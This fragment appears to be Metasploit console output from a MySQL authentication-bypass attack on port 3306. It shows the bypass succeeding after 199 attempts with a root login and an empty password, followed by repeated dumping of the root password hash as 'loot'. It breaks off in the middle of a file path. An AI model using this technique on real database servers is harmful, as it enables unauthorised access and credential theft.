 :3306 The server allows logins, proceeding with bypass test
:3306 Authentication bypass is 10% complete
:3306 Authentication bypass is 20% complete
:3306 Successfully bypassed authentication after 199 attempts. URI: mysql://root:
:3306 Successfully exploited the authentication bypass flaw, dumping hashes...
:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
:3306 Hash Table has been saved: C:/Users/Administrator/.msf4/loot/20
1 hosts (100% complete)